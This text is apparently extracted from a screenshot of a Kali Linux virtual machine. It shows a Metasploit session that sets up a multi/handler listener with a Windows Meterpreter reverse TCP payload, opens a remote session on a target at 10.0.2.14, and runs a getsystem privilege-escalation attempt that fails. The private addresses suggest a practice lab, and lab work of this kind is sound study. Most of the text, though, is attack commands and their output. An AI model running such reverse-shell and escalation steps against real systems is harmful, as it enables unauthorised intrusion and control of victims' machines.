 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 12:44 AM
Shell No.1
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:4444 → 10.0.2.14:49182) at 2020-12-21 00:42:14 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
KALI
Right Ctrl